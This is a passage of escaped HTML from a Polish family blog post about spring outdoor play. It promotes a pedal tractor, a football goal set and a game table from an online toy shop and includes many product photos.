href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDBxeG4tSU78-tALDN1Zs83-O1t67piSSETWuH1PnI_F2RNg8dEQLXUY3Ra9gEi7vtM6Z4GLXzW28-Z7R_cdMB7fjp3Zcm6Ggk6MYcCxbR9EMAvKZDvM6k3rVUVKk3dJqYbAGPNoC8R4SZ\/s1280\/Zestaw-pi%25C5%2582karski-bramek-Max-Sport_IMGP8937.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zestaw bramek\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDBxeG4tSU78-tALDN1Zs83-O1t67piSSETWuH1PnI_F2RNg8dEQLXUY3Ra9gEi7vtM6Z4GLXzW28-Z7R_cdMB7fjp3Zcm6Ggk6MYcCxbR9EMAvKZDvM6k3rVUVKk3dJqYbAGPNoC8R4SZ\/s16000\/Zestaw-pi%25C5%2582karski-bramek-Max-Sport_IMGP8937.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EMyślicie, że wiosna zawitała do nas na dobre? Moje dzieci nie mają w tej kwestii żadnej wątpliwości. Każdego ranka ochoczo wyglądają przez okno, a ich małe twarze muskają promienie porannego słońca, które zwiastuje kolejny wspaniały dzień.\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003EWspólny czas z dziećmi\u003C\/h2\u003E\u003Cp\u003EPiękne i słoneczne dni zachęcają do przebywania na świeżym powietrzu, a szczególnie do wspólnych zabaw z całą rodziną. Choć pracy ciągle sporo w przydomowym ogrodzie, to każda wolna chwila to nasz rodzinny czas na zabawach i rozmowach na ważne tematy. Cieszę się, że jest w nas tyle świadomości do wychowania maluchów. Że każda rozmowa choć pełna śmiechów i wariacji wnosi coś do ich życia i pozwala przekazywać pozytywne wzorce i wzajemną miłość oraz szacunek. To ważne nie tylko w okresie dzieciństwa, ale także w późniejszym okresie i my tego bardzo pilnujemy. Staramy się wychowywać swoje dzieci mądrze, w poczuciu bezpieczeństwa i wzajemnej akceptacji. Dajemy im przestrzeń, ale jednocześnie dbamy o wspólny czas, a nasze przyjacielskie relacje owocują każdego dnia.\u003C\/p\u003E\u003Cp\u003ECzy w świadomym rodzicielstwie jest też miejsce na rozpieszczanie? No pewnie!!! Przecież dzieciństwo polega właśnie na dawaniu radości dzieciom i czasem robienia odstępstw od zasad. Życie nigdy nie jest czarno-białe, ma kolory miłości, radości, a czasem nawet smutku. Te wszystkie emocje pozwalają nam lepiej zrozumieć siebie i innych. Czasem trzeba pęknąć jak bańka mydlana, a czasami pozwolić sobie na chwilę samotności. Wsparcie najbliższych w każdej sytuacji jest ważne, nawet jeśli to tylko bycie obok!\u003C\/p\u003E\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003EW końcu jesteś, wiosno!\u003C\/h2\u003E\u003Cdiv\u003EJako, że w końcu pogoda zachwyca, spędzamy niemal całe dnie na podwórku. Gramy wspólnie w piłkę, huśtamy się czy sadzimy warzywa w naszym warzywniaku. Dzieciaki z wielką radością nam we wszystkim pomagają, a że mają odpowiednie narzędzia, to idzie wszystko sprawnie i szybko. Wiadomo, że w dwie ręce nie zmieści się wiele, ale jeśli ma się do tego celu rolniczy pojazd, to sprawa wygląda zupełnie inaczej. \u003Cb\u003E\u003Ca href=\"https:\/\/kupzabawke.pl\/traktor-na-pedaly-zielony,p942\" target=\"_blank\"\u003ETraktor na pedały z przyczepą\u003C\/a\u003E\u003C\/b\u003E, to genialny pomysł nie tylko prezent z okazji zbliżającego się Dnia Dziecka. Dzięki regulacji siedzenia w przód i tył dopasujemy go do dziecka w niemal każdym wieku, a napęd na tylne koła bez problemu pozwoli poruszać się zarówno po kostce brukowej, jak i trawie. Hak holowniczy wraz z odpinaną przyczepą da możliwość przewożenia zabawek lub rodzeństwa w zależności od potrzeb i konieczności ;-) Jako, że traktor został wykonany z wysokiej jakości materiałow, ma także dość duże dopuszczalne obciążenie (50 kg), które bez problemu udźwignie nawet dorosłego. Dla bezpieczeństwa młodszych maluszków zabudowano także w tym modelu mechanizm łańcuchowy, aby żadne dziecko nie wpadło na pomysł włożenia ręki- to bardzo mądre posunięcie, a doskonale wiemy, że nasi najmłodsi miewają szalone pomysły! To niezwodny pojazd, który od lat jest marzeniem wielu maluchów i posłuży im bardzo długo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPQ6snK2w0ymd_k6vz9OsVdQrV0bcqGzmfhcRXv9flct_Ru68rffxl2qUe-GlLxyZYQ1O3NGotNsAiuB8lb8rw2HeocRO2TiihRSQBJNB-qvHy_ZEfwowbLKoEhiTjdgKYWowW6eQWZiS_\/s1280\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8879.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Traktor na pedały z przyczepą\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPQ6snK2w0ymd_k6vz9OsVdQrV0bcqGzmfhcRXv9flct_Ru68rffxl2qUe-GlLxyZYQ1O3NGotNsAiuB8lb8rw2HeocRO2TiihRSQBJNB-qvHy_ZEfwowbLKoEhiTjdgKYWowW6eQWZiS_\/s16000\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8879.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIqQtcN5S9BWzHomQAzlEsA2mC7JtW_p9QKd4Ywmqj9-E4QuaCFiWELj3pBkupnSY348Z0HM87mzVLjK5cH5iQ55b0T_JQPMkRmyEVoQ0TwxbQbE4JJYFH_5PGcClbWEzhkGx78ga53Q0O\/s1280\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8883.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Traktor na pedały z przyczepą\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIqQtcN5S9BWzHomQAzlEsA2mC7JtW_p9QKd4Ywmqj9-E4QuaCFiWELj3pBkupnSY348Z0HM87mzVLjK5cH5iQ55b0T_JQPMkRmyEVoQ0TwxbQbE4JJYFH_5PGcClbWEzhkGx78ga53Q0O\/s16000\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8883.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYKGQ_ggzj1QWlk1BZuWir7fDY1HI2FzmZR6WeWTGnXTl2jJMqHpnBTw1jPq_Q58_LoGP6LRHgRG5YcCya8uIYP4nZ9gqqB438-U3wYn2jhcFcaAULJhEbYj1l2lW_McKTLgNVPROkt1E6\/s1280\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8888.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Traktor na pedały z przyczepą\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYKGQ_ggzj1QWlk1BZuWir7fDY1HI2FzmZR6WeWTGnXTl2jJMqHpnBTw1jPq_Q58_LoGP6LRHgRG5YcCya8uIYP4nZ9gqqB438-U3wYn2jhcFcaAULJhEbYj1l2lW_McKTLgNVPROkt1E6\/s16000\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8888.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivNaJEOv7ByO1fc5o10Bltu9gSThZ0eeES2GSPUXbch8k-U_SSank8BGLjmGjKJpFo6SLZpSSXh1FFU01TuwwKhsYPpy9oorZYimyG8bPAyrM0xyzsCWqPCQSGxC-qPYHbLkbqUYU3tSjs\/s1280\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8892.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Traktor na pedały z przyczepą\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivNaJEOv7ByO1fc5o10Bltu9gSThZ0eeES2GSPUXbch8k-U_SSank8BGLjmGjKJpFo6SLZpSSXh1FFU01TuwwKhsYPpy9oorZYimyG8bPAyrM0xyzsCWqPCQSGxC-qPYHbLkbqUYU3tSjs\/s16000\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8892.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjevhnWNwFlmfk33L2vQqVFbuIPhlD9yMsWKazq7avZy-7NwIAHApHfnXYJgWc3XOQl6dj-sc1QKpbYqcqNwQpyuMWHhDIV_RuI9jx-frzHbcJvHHbDe67b60iWkquLsWb05fbsNPQonk0G\/s1280\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8902.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Traktor na pedały z przyczepą\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjevhnWNwFlmfk33L2vQqVFbuIPhlD9yMsWKazq7avZy-7NwIAHApHfnXYJgWc3XOQl6dj-sc1QKpbYqcqNwQpyuMWHhDIV_RuI9jx-frzHbcJvHHbDe67b60iWkquLsWb05fbsNPQonk0G\/s16000\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8902.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji7SLpY5Eb0JqP0jnFfj0_gBS_iGA7-6w5p2o2KDmufBzG82jPDBJCYASWNd_YdJM2yU-FBqW_WkYqrph94QhZlTvUWwgRDnCOr8vah3zi6NFCBRTrWm2pSuEPorG1-BliFGCG51A4kKZ0\/s1280\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8903.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Traktor na pedały z przyczepą\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji7SLpY5Eb0JqP0jnFfj0_gBS_iGA7-6w5p2o2KDmufBzG82jPDBJCYASWNd_YdJM2yU-FBqW_WkYqrph94QhZlTvUWwgRDnCOr8vah3zi6NFCBRTrWm2pSuEPorG1-BliFGCG51A4kKZ0\/s16000\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8903.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-QMy_Cguu_4NB8bjwV1xe8LkwTwHTAG2OqijQaAwh1AOXtTKstWeZ7DFkWMLkRGx5kPysAvARyVopn1i7SxYeWuXZOqOJbOreA0Jqc_viLR2xoK0BFig_t2o3XpQVYNDVzRKjeLQ4689V\/s1280\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8904.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Traktor na pedały z przyczepą\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-QMy_Cguu_4NB8bjwV1xe8LkwTwHTAG2OqijQaAwh1AOXtTKstWeZ7DFkWMLkRGx5kPysAvARyVopn1i7SxYeWuXZOqOJbOreA0Jqc_viLR2xoK0BFig_t2o3XpQVYNDVzRKjeLQ4689V\/s16000\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8904.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAbFUKAf36mefRpmgSZSbLC2z5mI8MtXzn2UKb4PiTkCYh-irhF0qNyDvdk4fRc3c446NAuIgLLyTDQ-cbb3r7he1iTsecfDKoDFtoykkUMune1gEoojP9nu1pe3-_dtcFkAJaG7DkQ8eg\/s1280\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8909.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Traktor na pedały z przyczepą\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAbFUKAf36mefRpmgSZSbLC2z5mI8MtXzn2UKb4PiTkCYh-irhF0qNyDvdk4fRc3c446NAuIgLLyTDQ-cbb3r7he1iTsecfDKoDFtoykkUMune1gEoojP9nu1pe3-_dtcFkAJaG7DkQ8eg\/s16000\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8909.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvMhirqUbQsTc02Q_NaU9ZS6nsUEdJl79KPEUoBSIuZA1-5F3nMEIEG8HY264JH1sjCHJgzMzyqxt6QjO69VjUWv6OqmN2BPFWLWgurC8OHtf0l6bCgdSf5Lu1UEns_bOeYDCD2FzpecgI\/s1280\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8915.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Traktor na pedały z przyczepą\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvMhirqUbQsTc02Q_NaU9ZS6nsUEdJl79KPEUoBSIuZA1-5F3nMEIEG8HY264JH1sjCHJgzMzyqxt6QjO69VjUWv6OqmN2BPFWLWgurC8OHtf0l6bCgdSf5Lu1UEns_bOeYDCD2FzpecgI\/s16000\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8915.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7gUkhtx5xgQSlZ_UYSC50fzBIqIo1RVITfBk0zX2IeejgW6Y3eHoF-LkpQJjOQv9B9h_n1TKmbIBKD0MOACOZzDSMvVg5AoGdyxB1j-_WeJW4S0v5j9MY9GPyLXT3ohpVVTDxITEoy6xF\/s1280\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8921.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Traktor na pedały z przyczepą\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7gUkhtx5xgQSlZ_UYSC50fzBIqIo1RVITfBk0zX2IeejgW6Y3eHoF-LkpQJjOQv9B9h_n1TKmbIBKD0MOACOZzDSMvVg5AoGdyxB1j-_WeJW4S0v5j9MY9GPyLXT3ohpVVTDxITEoy6xF\/s16000\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8921.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRZKpotAQFvB_wQ6j4hrjuoPqLtPNlCiI7JCNTUrvVgryqiTKER_6Lr1T-OZgM8c7RI6OWGAeQMHlxYmFySooKrIWn_k-3mN2C8c5oy7BiW5t8LSwbvOsuhaB2Fz76R5mV_qB69mdZzZN9\/s1280\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8928.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Traktor na pedały z przyczepą\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRZKpotAQFvB_wQ6j4hrjuoPqLtPNlCiI7JCNTUrvVgryqiTKER_6Lr1T-OZgM8c7RI6OWGAeQMHlxYmFySooKrIWn_k-3mN2C8c5oy7BiW5t8LSwbvOsuhaB2Fz76R5mV_qB69mdZzZN9\/s16000\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8928.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDo traktora oczywiście nie mogło zabraknąć u nas \u003Cb\u003E\u003Ca href=\"https:\/\/kupzabawke.pl\/zestaw-pilkarski-max-sport,p1463\" target=\"_blank\"\u003Ezestawu bramek\u003C\/a\u003E\u003C\/b\u003E do grania w piłkę, szczególnie, że dzieciaki marzyły o nich już jakiś czas. W końcu spełniliśmy to marzenie, a że uwielbiamy aktywne zabawy, to i żyłka rywalizacji jest zakorzeniona w naszych genach od dawna więc to samo wyjaśnia ;-) Bramki są świetne, ponieważ łatwo je przymocować do położa za pomocą dołączonych haków, a dzieki możliwości łatwego składania nie zajmują wiele miejsca podczas przechowywania, czy zabierania ze sobą poza dom. W tym zestawie warto zauważyć, że znajduje się także 12 cm piłka oraz pompka, co sprawia, że zawsze będziemy gotowi do wspólnej gry! Grając z dziećmi przede wszystkim uczymy je, że nie zawsze się wygrywa, a ciężka praca i systematyczność przynoszą miarodajne efekty. Nie wychowujemy ich na snobów, którym wszystko się należy, lecz uczymy cierpliwości i dopingujemy ich w spełnianiu nawet tych najmniejszych marzeń. Mamy nadzieję, że zaowocuje to w przyszłości, a z naszym wsparciem będzie łatwiejsze do wykonania!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv_w5vA_fGf7_rp18QEZ79ipChsCXA7rbnlsnRwbmOSznhaJ9jMTMuycC59ksNRceplWqxxRiGAR07L7dS-hmEHyuGwybclFpmDxtmgjEzFoICXDDsyXv7Fsndd83Vhx7zhf_g5SbY_uuL\/s1280\/Zestaw-pi%25C5%2582karski-bramek-Max-Sport_IMGP8935.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zestaw bramek\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv_w5vA_fGf7_rp18QEZ79ipChsCXA7rbnlsnRwbmOSznhaJ9jMTMuycC59ksNRceplWqxxRiGAR07L7dS-hmEHyuGwybclFpmDxtmgjEzFoICXDDsyXv7Fsndd83Vhx7zhf_g5SbY_uuL\/s16000\/Zestaw-pi%25C5%2582karski-bramek-Max-Sport_IMGP8935.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJF-9qk4GCwHGXiKtO8q2jQ7W_eWFNFQB_6lE1SoMZdI7GsaXpRHH_tOOJGB0CpZU006lTxhiqcBNou6jRKlYNabvUjq-GqwRaouCn-kIvFVZy_v0yPRVb5qNaMOf16r0YOmc6EduyUBau\/s1280\/Zestaw-pi%25C5%2582karski-bramek-Max-Sport_IMGP8936.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zestaw bramek\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJF-9qk4GCwHGXiKtO8q2jQ7W_eWFNFQB_6lE1SoMZdI7GsaXpRHH_tOOJGB0CpZU006lTxhiqcBNou6jRKlYNabvUjq-GqwRaouCn-kIvFVZy_v0yPRVb5qNaMOf16r0YOmc6EduyUBau\/s16000\/Zestaw-pi%25C5%2582karski-bramek-Max-Sport_IMGP8936.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimWZeUYx1UkX33vzV1fmlDL70FtRKXA2MYIRv_-eNe62cWWbaLLAc5wzUUNLmisIXoa0G2-Rq0uL0eh6w6uWnOV6Nwgx_OfvsoFvrEaMG0pWJ-g73KszrNhyphenhyphenotIJbODsSUmF1ozL0xQTbQ\/s1280\/Zestaw-pi%25C5%2582karski-bramek-Max-Sport_IMGP8939.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zestaw bramek\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimWZeUYx1UkX33vzV1fmlDL70FtRKXA2MYIRv_-eNe62cWWbaLLAc5wzUUNLmisIXoa0G2-Rq0uL0eh6w6uWnOV6Nwgx_OfvsoFvrEaMG0pWJ-g73KszrNhyphenhyphenotIJbODsSUmF1ozL0xQTbQ\/s16000\/Zestaw-pi%25C5%2582karski-bramek-Max-Sport_IMGP8939.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7f-5uh59XbXfJ2JBLSIkKgG73kGnVQ5NDk_SVkb1G8-qtaNdAt8xJmsxPLhAIoJo1UtVtleSzOgfPCfxBvMsrUsOzOUUdkyn71EZcl_aEenFsrf0I97YoCtiMgJsWZhQn-vHTQYwsy4at\/s1280\/Zestaw-pi%25C5%2582karski-bramek-Max-Sport_IMGP8944.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zestaw bramek\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7f-5uh59XbXfJ2JBLSIkKgG73kGnVQ5NDk_SVkb1G8-qtaNdAt8xJmsxPLhAIoJo1UtVtleSzOgfPCfxBvMsrUsOzOUUdkyn71EZcl_aEenFsrf0I97YoCtiMgJsWZhQn-vHTQYwsy4at\/s16000\/Zestaw-pi%25C5%2582karski-bramek-Max-Sport_IMGP8944.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf0EkWrKqZMdfiYymIdtlGIksLmbjZVRHw_CRE6hDzffZskyTYDk-KP2L0JIWzl7_QNh8Z20dsXj902GgFjLFSSyJXHIdA9a8t3bSMxIFetow_Mo__INSHCEuvYgQo9vkcPRzzkOXocnzj\/s1280\/Zestaw-pi%25C5%2582karski-bramek-Max-Sport_IMGP8956.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zestaw bramek\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf0EkWrKqZMdfiYymIdtlGIksLmbjZVRHw_CRE6hDzffZskyTYDk-KP2L0JIWzl7_QNh8Z20dsXj902GgFjLFSSyJXHIdA9a8t3bSMxIFetow_Mo__INSHCEuvYgQo9vkcPRzzkOXocnzj\/s16000\/Zestaw-pi%25C5%2582karski-bramek-Max-Sport_IMGP8956.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ECo robić wieczorami?\u003C\/h2\u003E\u003Cdiv\u003EPo aktywnościach na powietrzu czas nieco zwolnić w domu? Ależ absolutnie nie!!! Doskonale wiemy, że dzieci w żadnym wypadku się nie męczą, one po prostu potrzebują podładowania akumulatorów. W naszym domu nawet wieczorami jest aktywnie. Gramy w piłkarzyki, kręgle czy mini hokeja, a do tego celu używamy naszego \u003Ca href=\"https:\/\/kupzabawke.pl\/zestaw-gier-zrecznosciowych-5-w-1-toys-for-boys,p1464\" target=\"_blank\"\u003E\u003Cb\u003Ezestawu gier zręcznościowych\u003C\/b\u003E\u003C\/a\u003E. To nic innego jak dwustronny stolik do gry, który oferuje różnego typu aktywności. Po jednej stronie są piłkarzyki z dwoma licznikami punktów, natomiast po drugiej stronie jest możliwość zamocowania dodatkowo dołączonych plansz i elementów gier. Tym sposobem bez wychodzenia z domu możemy rozpocząć turniej koszykówki, ping ponga czy innych znanych gier. Taki stolik świetnie sprawdzi się także do zabaw w ogrodzie czy na pikniku. Jednak warto, aby dzień był bezwietrzny, gdyż elementy są małe i mogą się przewracać.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4o5I2i-uswK8854PsT-GWERrSPW3aU-Grz1uXTEZOOUGxxo-OEqH6H45CnHrvgZfHc39Xh32wb0esNAzUr13kxrxL_GrVv-Y5-qwJh0LX3pqGrNAUS_ril-lJ5bYdf74oOQS86JzOkY9m\/s1280\/Zestaw-gier-zr%25C4%2599czno%25C5%259Bciowych-5-w-1-TOYS-FOR-BOYS_IMGP8999.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zestaw gier zręcznościowych 5w1 Toys for boys\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4o5I2i-uswK8854PsT-GWERrSPW3aU-Grz1uXTEZOOUGxxo-OEqH6H45CnHrvgZfHc39Xh32wb0esNAzUr13kxrxL_GrVv-Y5-qwJh0LX3pqGrNAUS_ril-lJ5bYdf74oOQS86JzOkY9m\/s16000\/Zestaw-gier-zr%25C4%2599czno%25C5%259Bciowych-5-w-1-TOYS-FOR-BOYS_IMGP8999.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9exh8a1L7ekc-0U9HZZlmEQk6hZfhfxy-CrDUm3hUfs-YVrpaS9pkAuaG1_PacjsWiXpJGSJkkEP0PRlW5MeYof8IEk2TEmUat80MivRgOOLc7ppkqKGyptF5jn_rj6adauVo6QmnAyLp\/s1280\/Zestaw-gier-zr%25C4%2599czno%25C5%259Bciowych-5-w-1-TOYS-FOR-BOYS_IMGP9001.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zestaw gier zręcznościowych 5w1 Toys for boys\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" 